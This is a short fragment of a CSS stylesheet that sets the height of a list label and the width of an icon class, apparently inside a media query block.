	.tp_list2_h2 label{height:72%;}

	.tj_ico{width:10%;}
}

